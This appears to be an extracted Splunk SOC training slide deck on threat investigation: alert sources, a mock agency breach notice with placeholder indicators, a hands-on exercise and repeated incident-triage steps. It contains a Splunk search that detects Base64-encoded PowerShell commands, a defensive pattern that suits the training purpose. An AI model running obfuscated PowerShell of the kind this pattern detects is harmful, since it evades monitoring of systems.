



#### **Investigatory Notification Streams:**

## **Security Tool Alerts**

#### SIEM

 SIEM systems collect, store, analyze, and report on log data for threat detection, security incident response, and compliance.

#### **IDS/IPS**

- IDS monitors network traffic, looking for suspicious activity and known threats, creating an alert when such is found.
- IPS, similar to IDS, monitors network traffic but also takes action on detected threats by blocking or preventing them.

#### **Other Security Tools**

• EDR, TIP, NTA Tools, UEBA, etc.





## P.S. This Is Why Tool Integration Is Suuuuuper Important



- The synergy between SIEM, IDS, IPS, as well as other tools, helps ensure a rapid and effective investigation, crucial for minimizing the impact of security incidents
- Make \*clap\* your tools \*clap\* play nice \*clap\* with your other tools \*clap\*



## FAKE DEPARTMENT OF FAKERY TOTALLY OFFICIALLY FAKE ANALYSIS BUREAU

Subject: URGENT: Cybersecurity Alert - Potential Network Breach

Dear Totally Fake Company Name,

As part of our ongoing efforts to safeguard the nation's critical infrastructure, we regularly analyze and monitor various online threat vectors. Recently, our intelligence monitoring systems detected patterns of malicious activity related to your organization's network that suggests a potential security breach.

Specifically, our systems identified significant volumes of data being transferred from your servers to a known malicious IP address associated with the SuperBaddieAPT Group. We strongly urge you to take immediate action to investigate the following indicators of compromise:

- 111.222.333.444
- Potential command and control traffic to www[.]baddie[.]com

## Investigatory Notification Streams:

## **Third Party Alerts**

- Third-party entities, such as law enforcement agencies, security firms, or partner organizations, can provide crucial alerts about potential cyber threats or ongoing attacks related to your organization.
- Such an alert may include specific threat indicators, like IP addresses, malware signatures, or suspicious behavior patterns.

## Investigatory Notification Streams: Threat Hunting Finds

#### Alerts from the Threat Team

 As witnessed in the previous section, the threat team may identify a potential security issue, which can serve as the impetus for a full-scale threat investigation

#### **Actioning the Intel**

 Typically, SOC analysts will follow the same procedures for investigation from the Threat team as they would a SIEM alert

#### **Ensuring Detection Coverage**

The Threat team found something your SIEM didn't. Oops.
 Work with the engineers to ensure moving forward, your tools have detection capabilities based on their findings

```
index=main sourcetype= "XmlWinEventLog:Microsoft-Windows-Sysmon/
   rex field=CommandLine "(?<enc> (?i)-en?c?o?d?e?d?c?o?m?m?a?n?d
   stats sparkline earliest(_time) AS et latest(_time) AS It cour
   convert ctime(et) ctime(It)
   sort - count

√ 1,280 events (before 5/17/23 10:07:19.000 PM)

                                                No Event Sampling ▼
           Patterns
                       Statistics (5)
                                        Visualization
Events
50 Per Page ▼

✓ Format

                                Preview -
                                               sparkline $
host $
                  enc $
AGRADY-I
                   -ec
                   -encodedcommand
BSTOLL-L
titan
                   -ec
AGRADY-L
titan
                   -encodedCommand
```



Hey Gang! Bad news, we'll have to skip our Chipotle run today. We found evidence of **encoded powershell commands** being run on host AGRADY-L: ( *L must be for le sad* 



```
index=main sourcetype= "XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1 process
  rex field=CommandLine "(?<enc> (?i)-en?c?o?d?e?d?c?o?m?m?a?n?d?\s('|\")?)"
   stats sparkline earliest(_time) AS et latest(_time) AS It count BY host enc
   convert ctime(et) ctime(It)
   sort - count

√ 1,280 events (before 5/17/23 10:07:19.000 PM)

                                                No Event Sampling ▼
Events
           Patterns
                       Statistics (5)
                                       Visualization

✓ Format

50 Per Page ▼
                               Preview ~
                  enc $
                                               sparkline $
                                                                               et $
host $
AGRADY-L
                                                                               08/02/2019 08:16:05
                   -ec
```



## Exercise #2

Estimated Duration: 5 Minutes

**Threat Team Alert:** 

Evidence of Base64 encoded PowerShell commands being run on host AGRADY-L. Engaging incident response team to conduct thorough investigation.

Run a search on **AGRADY-L**, look for interesting/suspicious activity

Explore the search results

Determine if there's an associated notification, such as a notable event

## **Incident Review**

Incident management interface



## Let's Get Started Then!

**Incident Review** 







# Investigating a Notable Event





### **Notable Event Overview**

Enriched security context – Who? What? Where? When?



## **Notable Event: Next Steps**

Steps defined for notable event triage



#### 1. Initiate the Investigation

- Open a new incident ticket in the incident tracking system (e.g., ServiceNow or JIRA).
- Document the initial details: date and time of detection, the nature of the potential threat (encoded PowerShell commands), and any affected systems or assets.

#### 2. Isolate the Affected System

- Isolate the system where the encoded PowerShell command was detected to prevent potential propagation of the threat.
- Document the isolation actions taken in the incident ticket.

#### 3. Capture and Preserve the Evidence

- Capture screenshots, log files, and other relevant data related to the encoded PowerShell command.
- Preserve the evidence following the organization's digital evidence preservation guidelines.
- Update the incident ticket with the evidence details and storage location.

#### 4. Decode the PowerShell Command

- Use appropriate tools (e.g., PowerShell itself, online decoders, or cybersecurity software) to decode the PowerShell command.
- Analyze the decoded command to understand its intent: what actions it's taking, which systems it's interacting with, etc.

### Investigatory Aid:

# Standard Operating Procedures (SOPs)



#### 1. Initiate the Investigation

- Open a new incident ticket in the incident tracking system (e.g., ServiceNow or JIRA).
- Document the initial details: date and time of detection, the nature of the potential threat (encoded PowerShell commands), and any affected systems or assets.

#### 2. Isolate the Affected System

- Isolate the system where the encoded PowerShell command was detected to prevent potential propagation of the threat.
- Document the isolation actions taken in the incident ticket.

#### 3. Capture and Preserve the Evidence

- Capture screenshots, log files, and other relevant data related to the encoded PowerShell command.
- Preserve the evidence following the organization's digital evidence preservation guidelines.
- Update the incident ticket with the evidence details and storage location.

#### 4. Decode the PowerShell Command

- Use appropriate tools (e.g., PowerShell itself, online decoders, or cybersecurity software) to decode the PowerShell command.
- Analyze the decoded command to understand its intent: what actions it's taking, which systems it's interacting with, etc.

### Investigatory Aid:

# Standard Operating Procedures (SOPs)

- Provide a consistent and documented approach to threat investigations
- Typically include the scope:
- what situations they apply to
- step-by-step procedures to follow
- roles and responsibilities
- guidelines for documenting the investigation



#### 1. Initiate the Investigation

- Open a new incident ticket in the incident tracking system (e.g., ServiceNow or JIRA).
- Document the initial details: date and time of detection, the nature of the potential threat (encoded PowerShell commands), and any affected systems or assets.

#### 2. Isolate the Affected System

- Isolate the system where the encoded PowerShell command was detected to prevent potential propagation of the threat.
- Document the isolation actions taken in the incident ticket.

#### Capture and Preserve the Evidence

- Capture screenshots, log files, and other relevant data related to the encoded PowerShell command.
- Preserve the evidence following the organization's digital evidence preservation guidelines.
- Update the incident ticket with the evidence details and storage location.

#### 4. Decode the PowerShell Command

- Use appropriate tools (e.g., PowerShell itself, online decoders, or cybersecurity software) to decode the PowerShell command.
- Analyze the decoded command to understand its intent: what actions it's taking, which systems it's interacting with, etc.

### Investigatory Aid:

# **Standard Operating Procedures (SOPs)**

- Provide a consistent and documented approach to threat investigations
- Typically include the scope:
- what situations they apply to
- step-by-step procedures to follow
- roles and responsibilities
- guidelines for documenting the investigation

# Creating an Event Investigation



© 2023 SPLUNK INC.



# Creating an Event Investigation





### Incident Investigation Tracking:

## **Ticket Creation and Management**

#### **Role of Ticketing Systems**

- Tools like ServiceNow or JIRA are used by security teams to manage and track the progress of investigations
- Serves as comprehensive record of the investigation

#### **Ticket Creation**

- When an investigation is initiated, the first step is to create a new incident ticket
- Contains key information such as the date and time of detection, IOCs, affected assets, etc.

#### **Tracking Investigation Progress**

 Updates, findings, actions taken, and any changes in the incident's status are added to the ticket

#### **Resolution and Closure**

 Final updates are made to the ticket detailing the resolution, any lessons learned, and steps taken to prevent recurrence.





#### 1. Initiate the Investigation

- Open a new incident ticket in the incident tracking system (e.g., ServiceNow or JIRA).
- Document the initial details: date and time of detection, the nature of the potential threat (encoded PowerShell commands), and any affected systems or assets.

#### 2. Isolate the Affected System

- Isolate the system where the encoded PowerShell command was detected to prevent potential propagation of the threat.
- Document the isolation actions taken in the incident ticket.

#### 3. Capture and Preserve the Evidence

- Capture screenshots, log files, and other relevant data related to the encoded PowerShell command.
- Preserve the evidence following the organization's digital evidence preservation guidelines.
- Update the incident ticket with the evidence details and storage location.

#### 4. Decode the PowerShell Command

- Use appropriate tools (e.g., PowerShell itself, online decoders, or cybersecurity software) to decode the PowerShell command.
- Analyze the decoded command to understand its intent: what actions it's taking, which systems it's interacting with, etc.





#### 1. Initiate the Investigation

- Open a new incident ticket in the incident tracking system (e.g., ServiceNow or JIRA).
- Document the initial details: date and time of detection, the nature of the potential threat (encoded PowerShell commands), and any affected systems or assets.

#### 2. Isolate the Affected System

- Isolate the system where the encoded PowerShell command was detected to prevent potential propagation of the threat.
- Document the isolation actions taken in the incident ticket.

#### 3. Capture and Preserve the Evidence

- Capture screenshots, log files, and other relevant data related to the encoded PowerShell command.
- Preserve the evidence following the organization's digital evidence preservation guidelines.
- Update the incident ticket with the evidence details and storage location.

#### 4. Decode the PowerShell Command

- Use appropriate tools (e.g., PowerShell itself, online decoders, or cybersecurity software) to decode the PowerShell command.
- Analyze the decoded command to understand its intent: what actions it's taking, which systems it's interacting with, etc.

